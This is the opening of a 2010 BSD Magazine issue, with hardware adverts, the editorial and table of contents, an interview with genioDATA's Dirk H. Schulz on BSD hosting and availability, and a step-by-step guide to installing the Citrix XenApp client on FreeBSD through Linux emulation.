# The **INSIDE**

**INSTALLING A CITRIX CLIENT ON FREEBSD WRITING SHELLCODE FOR LINUX AND BSD** HOW TO CONVERT TEXT TO VOICE USING FESTIVAL AND LAME IN FREEBSD FREEBSD SQUID PROXY WITH PARENTALCONTROLS HOW-TO NETWORK MONITORING WITH NAGIOS AND OPENBSD PART 2 THE DIFFERENCE BETWEEN FREEBSD AND UBUNTU IN A NOT SO TECHNICAL WAY

## **EXCLUSIVELY**

> INTERVIEW WITH DIRK H. SCHULZ FROM GENIODATA

SSUE 9/2010(15



800-820-BSDI http://www.iXsystems.com **Enterprise Servers for Open Source** 



## **iX-Triton TwinBlade Servers:** The Easy-to-Manage, Greener **Way to Serve**

AFFORDABLE > ECONOMICAL > SAVINGS



The new Triton TwinBlade Server is the most technologically advanced blade server system in the industry, and the ideal solution for power-efficiency, density, and ease of management.

The Triton TwinBlade Server supports up to 120 DP servers with 240 Intel® Xeon<sup>®</sup> 5600/5500 series processors per 42U rack, achieving an umatched 0.35U per DP node. Up to two 4x QDR (40 Gbps) Infiniband switches, 10GbE switches or pass-through modules give the TwinBlade the bandwidth to support the most demanding applications.

With N+1 redundant, high efficiency (94%) 2500W power supplies, the TwinBlade is the Greenest, most energyefficient blade server in the industry. The energy saved by the iX-Triton TwinBlade Server will keep the environment cleaner and greener, while leaving the green in your bank account.

#### Server management is also simple with the Triton Twin Blade Server.

Remote access is available through SOL (Serial Over Lan), KVM, and KVM over IP technologies. A separate controller processor allows all of the Triton's remote management and monitoring to function regardless of system failures, offering true Lights Out Management.

Using the Triton's management system, administrators can remotely control TwinBlades, power supplies, cooling fans, and networking switches. Users may control the power remotely to reboot and reset the Triton TwinBlade Center and individual Twin Blades, and may also monitor temperatures, power status, fan speeds, and voltage.

For more information on the iX-Triton TwinBlade, or to request a quote, visit:

## 20 Server Compute Nodes in 7U of Rack Space

The iX-TB4X2 chassis holds 10 TwinBlade servers and each TwinBlade supports two nodes. This gives the IX-TB4X2 chassis the ability to house 20 nodes in 7U of rack space. The powerful Triton TwinBlade achieves 0.35U per dual-processor node, and is twice as dense as the previous generation of dual-processor blades.

A fully-loaded iX-Triton TwinBlade supports 40 Intel<sup>®</sup> Xeon<sup>®</sup> 5600/5500 series processors and up to 2.5 TB DDR 1333/1066/800MHz ECC Registered DIMM memory. In a 42U rack this translates into 120 nodes with 240 Intel® Xeon® 5600/5500 series processors and 15 TB DDR 1333/1066/800MHz **ECC Registered DIMM memory.** 



> By replacing 1U servers with TwinBlade servers, the power savings of the iX-TB4X2 can reach more than \$1000\* per year, per server with reduced cooling costs added in.



▶ Replacing 1U rackmount servers with an iX-TB4X2 Twin Blade can reduce carbon dioxide emissions by over 5.5 metric tons.\*\*



The iX-Triton TwinBlade delivers the most energy-efficient blade server in the industry with four N+1 redundant, high efficiency (94%) 2500W power supplies.

#### \* Electricity costs vary by location.

\*\* According to Energy Information Agency (a statistical agency of the U.S. Department of Energy), saving one kilowatt hour of electricity reduces carbon dioxide emissions by 1.43 pounds.



## Call iXsystems toll free or visit our website today! +1-800-820-BSDi | www.iXsystems.com

## **Key features:**

- Up to 10 dual-node TwinBlades in a 7U Chassis, 6 Chassis per 42U rack
- Remotely manage and monitor TwinBlades, power supplies, cooling fans, and networking switches
- Hardware Health Monitor
- Virtual Media Over Lan (Virtual USB, Floppy/CD, and Drive Redirection)
- Integrated IPMI 2.0 w/ remote KVM over LAN/IP
- Remote Power Control
- Supports one hot-plug management module providing remote KVM and IPMI 2.0 functionalities
- Up to four N+1 redundant, hot-swap 2500W power supplies
- Up to 16 cooling fans

### **Each of the TwinBlade's** two nodes features:

- Intel® Xeon® processor 5600/5500 series, with QPI up to 6.4 GT/s
- Intel® 5500 Chipset
- Up to 128GB DDR3 1333/1066/800MHz ECC Registered DIMM / 32GB Unbuffered **DIMM**
- Intel® 82576 Dual-Port Gigabit Ethernet
- 2 x 2.5" Hot-Plug SATA Drive Trays
- Integrated Matrox G200eW Graphics
- Mellanox ConnectX QDR InfiniBand 40Gbps or 10GbE support (Optional)



## **CONTENTS Contents**



## **Dear Readers!**

The calender is showing that autumn is here, but the weather still reminds us about the summer. Wherever you are and whatever you are doing - take a break and look into this issue.

It might seem a little bit different to you this time, let us know how do you feel about it. In this issue you will find the second part of Daniele's article: Network Monitoring with Nagios and OpenBSD.

Some of the articles will mention Linux this time, but don't worry - it is just to make clear the diffirences between these two OS.

You will find some information about Citrix and Festival in this issue and see some new authors contributing.

Don't forget about answering our surveys, they are really useful for us. And we are still looking for authors for russian version of BSD Magazine, please feel free to send us your feedback.

Thank you and enjoy your reading!

Thank you!

*Olga Kartseva Editor in Chief [olga.kartseva@softwa](mailto:olga.kartseva@software.com.pl)*re.com.pl



**Editor in Chief:** Olga Kartseva *[olga.kartseva@software.com.pl](mailto:olga.kartseva@software.com.pl)*

**Contributing:** Rob Somerville,Daniele Mazzocchio, Rashid N. Achilov, Joseba Mendez, Laura Michaels Lukas Holt, Caryn Holt, Laura Michaels

> **Special thanks to:**  Marko Milenovic, Worth Bishop and Mike Bybee

> > **Art Director:** Ireneusz Pogroszewski

> > **DTP:**  Ireneusz Pogroszewski

**Senior Consultant/Publisher:**  Paweł Marciniak *[pawel@software.com.pl](mailto:pawel@software.com.pl)*

> **National Sales Manager:**  Ewa Łozowicka *[ewa.lozowicka@software.com.pl](mailto:ewa.lozowicka@software.com.pl)*

> **Marketing Director:**  Ewa Łozowicka *[ewa.lozowicka@software.com.pl](mailto:ewa.lozowicka@software.com.pl)*

**Executive Ad Consultant:**  Karolina Lesińska *[karolina.lesinska@bsdmag.org](mailto:karolina.lesinska@bsdmag.org)*

**Advertising Sales:** Olga Kartseva *[olga.kartseva@software.com.pl](mailto:olga.kartseva@software.com.pl)*

**Publisher : Software Press Sp. z o.o. SK ul. Bokserska 1, 02-682 Warszawa Poland** worldwide publishing tel: 1 917 338 36 31 *[www.bsdmag.org](http://www.bsdmag.org)*

Software Press Sp z o.o. SK is looking for partners from all over the world. If you are interested in cooperation with us, please contact us via e-mail: *[editors@bsdmag.org](mailto:editors@bsdmag.org)*

All trade marks presented in the magazine were used only for informative purposes. All rights to trade marks presented in the magazine are reserved by the companies which own them.

The editors use automatic DTP system  $\mathbf{A}\square\mathbf{P}\square\mathbf{S}$ 

Mathematical formulas created by Design Science MathType™.



#### **Interview**

## **O6** Interview with Dirk H. Schulz

[Geniodata – Creative Data Solutions and Hosting. Ia interview](#page-5-0)  with Dirk H. Schulz, which will give you a closer look at this company.

## **GET STARTED**

#### **10** Installing a Citrix Client on FreeBSD **Andrew L. Gould**

[Citrix, like Samba with WinBind and Rdesktop help us access](#page-9-0)  services and applications that may be required for our jobs but may not be available for FreeBSD. These ports are important for FreeBSD Advocacy because they help us integrate FreeBSD into a Windows enterprise environment.

In this article, I will discuss the steps for installing the current, xen application version of the Citrix client on FreeBSD 7.3 and FreeBSD 8.1.

## **HOW TO'S**

#### **14 Writing shellcode for Linux and BSD** 38 **Daniele Mazzocchio**

A shellcode is a sequence of machine language instructions which an already-running program can be forced to execute by altering its execution flow through software vulnerabilities (e.g. stack overflow, heap overflow or format strings).



#### **30 How To Convert Text to Voice Using<br>
<b>Busti** Festival and Lame in FreeBSD **Festival and Lame in FreeBSD Diego Montalvo**

In the summer of 2010 grew a bit bored of building search based [apps so I decided to brush the dust off of old Bob IChatter code](#page-29-0)  base. After tons of code rewriting and little sleep, Bob Chatter version 1.0.0 IM|Chat for WebOS devices was released. Release 1.0.1 of Bob Chatter includes a service which converts real-time chat instances into voice files. After realizing first hand there was little documentation regarding FreeBSD and voice technology, I decided to write a tutorial where others could learn from.

#### **FreeBSD Squid proxy with Parental Controls How-To**

#### **Rob Somerville**

[Traditionally, web pages were served via a webserver such as](#page-33-0)  Apache and transmitted via the network on port 80 to a webbrowser.

While pages and content were cached in the local browser cache, on larger networks it made sense to use a caching proxy such as Squid to reduce external traffic over the net for frequently fetched pages such as Google.

#### **R** Network monitoring with Nagios and **OpenBSD Part 2**

#### **Daniele Mazzocchio**

One of Nagios' key features is its extensibility; new functionality can be easily added thanks to its plugin-based architecture, the external command interface and the Apache ([http://www.ke](http://www.kernel-panic.it/openbsd/nagios/httpd.apache.org/)rnel[panic.it/openbsd/nagios/httpd.apache.org/\) web server. In this](http://www.kernel-panic.it/openbsd/nagios/httpd.apache.org/)  chapter, we will take a look at a few common issues that can be addressed with some of the most popular addons ([http://](http://www.nagiosexchange.org/) [www.nagiosexchange.org/\) fo](http://www.nagiosexchange.org/)r Nagios.

#### **LET'S TALK**

## **50** The Difference Between FreeBSD and **Ubuntu in a Not So Technical Way**

#### **Joshua Ebarvia**

As a system administrator, I have been using various distributions of Linux and FreeBSD. I am comfortable in a mixed environment of \*nix operating systems to provide network services. I will try to differentiate them and be unbiased as possible so as not to start a flame war. I enjoy working with both systems and I like the way they are.



# <span id="page-5-0"></span>**GERLO-DATA**

# **Interview with Dirk H. Schulz**



#### **genioDATA? Why yet another hosting comanpy?**

Our first idea was not to offer hosting services. We needed an environment for engineering and testing – building complex systems at customers' sites means you have to do the engineering and testing somewhere else. And we were fed up with the typical test environment you puzzle up yourself – it had to be something professional, so we build up a production like environment in one of the best data centers and defined processes and usage rules.

#### **So you are not hosters from the beginning?**

No. We are system managers. We engineer, implement and run IT systems at our customers' sites.

#### **Again: Why hosting then?**

That resulted from customer requests. When we told them of our engineering and testing data center, they wanted to place servers there and make use of certain services. The typical question was *Couldn't you also do ... for us there?*

#### **But that still is far from what you now offer, isn't it?**

To keep things under control then we had to do a lot of standardization and process definition. On one hand we had customers running systems in our data center who expected reliable performance, on the other hand we still needed our engineering environment. We had to look at our own projects with the same service and process view like at our customers' projects.

The answer was tough standardization and minute discipline. We ended up defining lots of products the two of us could use: the customers and ourselves.

#### **What is the difference to mainstream hosting?**

We offer hosting, knowledge and consulting in modularized packages. The customer solves on his own whatever he can solve and takes from us what he needs on top of that, be it technical items, support or plain knowledge. The customer alone defines the parts that make up his individual environment.

He can, let's say, simply rent a virtual FreeBSD server and manage it on his own, but he can also outsource



#### part of the servers management to us or have us run a server farm completely. For administration on his own he can make use of community ressources or use our offers of support and consulting, whatever suits him best.

#### **That sounds great, but it still is not sufficient for uniqueness. Are there any USPs?**

Of course. We offer the biggest range of hosted operating systems – nearly all UNIXes and UNIX families are within. Additionally we are front runners when it comes to deploying enterprise techniques in still-not-enterprise-environments. You can easily rent a virtual NetBSD server, but where do you find a virtual NetBSD server that is run highly available in a clustered environment? Where can you have a MacOS X Server run including layered backups for additional data security?

#### **Enterprise environments are defined by prices that small and medium companies (SMCs) cannot pay, right?**

No, there is no correlation there. In an enterprise environment the focus is on availability, in SMCs the focus is on getting it running somehow.

#### **But SMCs depend on their IT the same way enterprises do, don't they?**

Yes, they do. Email archives and digital file systems are more important today than analog files have been in previous decades. They just have to be available. Access times have to be much shorter nowadays. "Always on" is needed.

#### **What can you do to move the focus in SMCs to availability?**

No need to do that, they already start realizing necessities. Legal authorities are quite modern in their requirements: emails have to be archived completely, searchably and with a thorough security concept, otherwise penalties can be painful. Share holders and auditors demand revision proof document archives. Banks are evaluating their customers' IT strategies during rating processes (i. e. your credit costs depend on your IT setup). All that forces SMCs to refocus their IT concepts.

#### **Can availability be bought? If yes: What has to be considered?**

No, availability is not a question of money, but of discipline. You always have to go four steps:

• engineer a detailed concept,

Jencodata

- make a real world test of the concept before implementation,
- implement and run a comprehensive monitoring,
- do regular tests on every vital part.

If you leave out just one step, you risk losing the benefit of the others as well.

#### **Can you name examples?**

Yes. My favorite one is backups. It is not enough to make use of really good backup software, you always have to test restorability of your backed up data. Again and again we hear that customers can **not** restore their data in that one case of emergency – even with  $\epsilon$  100.000 backup software.

#### **Get Your Own World**

Operating Systems are the worlds in the IT universe. Get yours: FreeBSD, NetBSD starting at € 25 CentOS, OpenSuSE starting at € 25 RHEL, SLES starting at € 42

MacOS X Server starting at € 67 Windows Server starting at  $\epsilon$  42

Got an idea? Make it live. In a genioDATA Server.



#### **Can you relate a success story to illustrate this?**

**GERLO-DATA** 

It is not sufficient to implement something that should work – you have to make sure it does work. And if you do that, you can also use  $\epsilon$  0 software as long as it does what you need.

By the way: it is good practice to spend money if you get your money's worth. Spending lots of money to make yourself feel you have done

the right thing just costs.

You have to test thoroughly and regularly. Or get someone to do for you.

#### **How do you live up this principle in your hosting offers?**

For example there is lots of literature on what virtualization technique or product is the best – always comparing features. We could use that for decisions. Instead we test: 150 virtual servers with 5 operating systems in a 6 months test run on each of them: Xen, VMware, Parallels Server, etc. We know very well now what is reliable and what is not. And we continue testing with every new release because the IT world changes fast.

We rely on long term experience instead of well meant hopes.

#### **Let's focus on money again: the four steps you named must be expensive for a small or medium company!**

That depends on how much previous engineering can be reused. If we have to invent something completely new there is ressources to commit, but we have manifold experience, we can reuse details from previous projects. That lessens the required ressources in engineering and pre production testing (steps one and two). Monitoring can in most parts be covered with previous work.



Yes. We have designed a middleware farm on base of Tomcat servers for a customer lately. We would have had to evaluate Tomcat session clustering against clustering via upstream load balancers, but we had run specialized tests on this comparison in another project for another customer.

We only had to test if the customer's software runs in the resulting environment.

#### **Of course our readers want to know what role BSD systems play in your projects!**

That depends. The advantages of BSD systems – mainly stability and very effective usage of resources – are really interesting in the enterprise market, but widely unknown there. When we propose the usage of BSD systems to hosting customers, they are afraid of not beeing able to migrate them to their own premises when they need to.

But if the customer just rents a defined service matrix – let's say a tiered webserver farm with certain features – then we are free to use BSD systems and in some cases we do.

Our infrastructure systems (mail gateways, name servers and the like) are BSD based more and more.

#### **What future do you see for BSD systems?**

In a few years they will play a bigger role in the enterprise market than today. One important difference to Linux systems is their focus on a small set of necessities. Linux is multifarious and manifold, but that also leads to lots of possible errors. It is intense work to set up a slim, focused Linux system.

And then there is another phenomenon: The BSD developers claim to produce code of a better quality, and our long term tests seem to point at the same direction.

Now it is not only us who experiences this. And word is spreading. This will have an impact on BSD in the enterprise market.

Meanwhile we strain to make BSD systems useable for small and medium companies.



## Get Your Own World

gencopata

Operating Systems are the worlds in the IT universe. Get yours: FreeBSD, NetBSD starting at € 25 CentOS, OpenSuSE starting at € 25 RHEL, SLES starting at € 42 MacOS X Server starting at € 67 Windows Server starting at €42

**Data Security** 

Replicate your databases in high class data centers. Have an email archive run by genioDATA that leaves nothing more to wish for. Copy your files to several sites to plan for desaster recoverage.

Got an idea? Make it live. In a genioDATA Server.

## **Individual Appliances**

Need an ERP environment (enterprise ressource planning)? Have to operate a web(services) cluster with 99,999 % availability? Need an email environment where not one email gets lost?

genioDATA engineers it. genioDATA runs it. You use it.



info@sccon.de

www.geniodata.com/bsdi.html | +49(0)8092 862568

## **GET STARTED Installing a City Client on FreeBSD**

# <span id="page-9-0"></span>**Installing**

## **a Citrix Client on FreeBSD**

As our computing needs change, so does our criteria for selecting an operating system. Today, my job and my family are in different cities.

#### **What you will learn…**

• How to install Citrix on FreeBSD

**What you should know…**

• FreeBSD 8.1

ortunately, I have a considerate boss who allows me to work from home on occasion. Since Citrix is my employer's chosen method for remote access, my first criteria for selecting an operating system for home use is its ability to run a Citrix client plugin.

Citrix, like Samba with WinBind and Rdesktop help us access services and applications that may be required for our jobs but may not be available for FreeBSD. These ports are important for FreeBSD Advocacy because they help us integrate FreeBSD into a Windows enterprise environment.

In this article, I will discuss the steps for installing the current, xen application version of the Citrix client on FreeBSD 7.3 and FreeBSD 8.1.

#### **Assumptions/requirements**

- X Windows should be properly configured and running.
- Internet access should be properly configured.
- Linux emulation should be activated. (Add  $lim_{x}$ enable="YES" to /etc/rc.conf and reboot)
- You should have root access via su.
- Ports should be up-to-date. For FreeBSD 8.1, I used the ports that were included on the installation DVD. For FreeBSD 7.3, I updated ports using portsnap on August 19, 2010.

The Citrix client requires a Mozilla based internet browser. I recommend Firefox3.5 or Seamonkey because they also work with the Java plugin.

The topics above are covered adequately by the FreeBSD handbook, which can be found here:

*[http://www.freebsd.org/doc/en\\_US.ISO8859-1/books/](http://www.freebsd.org/doc/en_US.ISO8859-1/books/) handbook/*

#### **Linux Base Port**

You will need to install a linux\_base port for Linux emulation. The Citrix client works with *linux* base-fc4 and *linux* basef8, but does not work with linux\_base-f10. Unfortunately, FreeBSD 8.1 and PC-BSD 8.1 use linux base-f10 by default.

For FreeBSD 7.3 simply execute:

'pkg\_add –r linux\_base-fc4'

For FreeBSD 8.1, perform the following :

```
'echo "OVERRIDE_LINUX_BASE_PORT=f8" >> /etc/make.conf'
'echo "OVERRIDE_LINUX_NONBASE_PORTS=f8" >> /etc/make.conf'
'pkg_add –r linux_base-f8'
```
You will need to rebuild any linux applications you have installed previously.



PC-BSD 8.1 uses linux base-f10 as a part of its base installation. Therefore, I do not recommend downgrading the linux base port.

#### **Installation**

The port for the current Citrix client can be found at / usr/ports/net/citrix\_xenapp. There is also and older client called citrix ica; but Citrix does not keep links to old Citrix client files on its download web pages.

#### **Using an internet browser**

- Go to *<http://www.citrix.com/English/SS/downloads/> details.asp?downloadID=3323*. This will take you to the Linux download page for Citrix clients.
- Click on the Download button for tar.gz file of Version 11.100.
- Save the file linuxx86-11.100.158406.tar.gz to your hard drive.

In a terminal, use the su command to become root do the following:

- Change the current directory to the location of where you saved the Citrix file.
- Change the name of the file to citrix xenapp-linuxx86-11.100.158406.tar.gz.
- Copy the file to /usr/ports/distfiles/.
- Change the current directory to /usr/ports/net/citrix xenapp/.
- Execute 'make install clean-depends'.

FreeBSD will now install of the dependencies required for citrix xenapp. When it's done, it will run the installation/ configuration script for the Citrix client. You will be asked the questions below. I have noted the answers I used.

#### **Question 1**

Select a setup option:

- 1. Install Citrix Receiver for Linux 11.100
- 2. Remove Citrix Receiver for Linux 11.100
- 3. Quit Citrix Receiver for Linux 11.100 setup Enter option number 1-3 [1]:

Answer: 1

#### **Question 2**

Please enter the directory in which Citrix Receiver for Linux is to be installed.

[default /usr/local/ICAClient]

or type "quit" to abandon the installation:

Answer: I pressed enter to accept the default.

#### **Question 3**

You have chosen to install Citrix Receiver for Linux 11.100 in /usr/local/ICAClient.

Proceed with installation? [default n]:

Answer: y

#### **Question 4**

#### CITRIX(R) LICENSE AGREEMENT

Use of this component is subject to the Citrix license covering the Citrix product(s) with which you will be using this component. This component is only licensed for use with such Citrix product(s).

CTX\_code EP\_T\_A34320 Select an option:

- 1. I accept
- 2. I do not accept
- 3. Enter option number 1-2 [2]:

Answer: 1

#### **Question 5**

Could not find a browser installation on your system. Is a browser installed? [default n]:

Answer: y

#### **Question 6**

Integration complete.

No GNOME or KDE directories were found, skipping integration.

return: Illegal number: -1

Do you want to install USB support? [default n]:

Answer: n

#### **Question 7**

Select a setup option:

- 1. Install Citrix Receiver for Linux 11.100
- 2. Remove Citrix Receiver for Linux 11.100
- 3. Quit Citrix Receiver for Linux 11.100 setup Enter option number 1-3 [2]:

Answer: 3



## **GET STARTED**

